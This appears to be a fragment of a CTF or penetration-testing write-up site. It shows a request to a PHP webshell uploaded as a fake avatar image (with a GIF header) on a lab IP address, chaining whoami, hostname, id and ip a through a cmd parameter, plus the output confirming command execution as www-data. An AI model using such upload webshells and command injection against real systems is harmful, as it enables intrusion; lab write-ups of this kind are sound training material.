 view-source:http://192.168.145.128/uploads/avatar_test_webshell.php?cmd=whoami;hostname;id;ip a
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
1 GIF8;
2 www-data
3 cute.calipendula
4 uid=33(www-data) gid=33(www-data) groups=33(www-data)
5 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
6     link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
7     inet 127.0.0.1/8 scope host lo
8        valid_lft forever preferred_lft forever
9     inet6 ::1/128 scope host
10        valid_lft forever preferred_lft forever
11 3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
12     link/ether 00:50:56:ba:2d:d0 brd ff:ff:ff:ff:ff:ff
13     inet 192.168.145.128/24 brd 192.168.145.255 scope global ens192
14        valid_lft forever preferred_lft forever
15     inet6 fe80::250:56ff:feba:2dd0/64 scope link
16        valid_lft forever preferred_lft forever
17